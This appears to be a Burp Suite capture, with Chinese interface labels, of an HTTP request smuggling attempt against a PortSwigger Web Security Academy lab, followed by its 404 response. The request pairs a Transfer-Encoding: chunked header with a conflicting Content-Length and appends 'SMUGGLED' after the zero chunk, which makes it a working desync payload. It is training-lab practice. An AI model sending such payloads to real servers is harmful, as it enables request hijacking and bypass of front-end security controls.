 请求
美化 Raw Hex
\n
1 POST / HTTP/2
2 Host: 0ad4009504ac3a8380e7172b0024007b.web-security-academy.net
3 Cookie: session=xIxhRxsK2M7Uz2QUiOtQ4GQftrZZN8I2
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19 Transfer-Encoding: chunked
20 Content-Length: 15
21
22 0
23
24 SMUGGLED
响应
美化 Raw Hex 页面渲染
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11
5
6 "Not Found"